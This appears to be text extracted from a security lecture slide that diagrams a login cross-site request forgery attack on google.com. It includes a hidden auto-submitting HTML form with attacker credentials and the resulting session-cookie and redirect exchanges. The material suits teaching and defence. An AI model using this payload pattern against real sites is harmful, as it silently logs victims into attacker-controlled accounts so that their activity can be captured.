 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
attacker的账号信息
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
<script>
location.href = “http://www.google.com/ig”;
</script>
GET /ig
Cookie: SessionID=ZA1Fa34
Evil Gadget
GET /history HTTP/1.1
HTTP/1.1 200 OK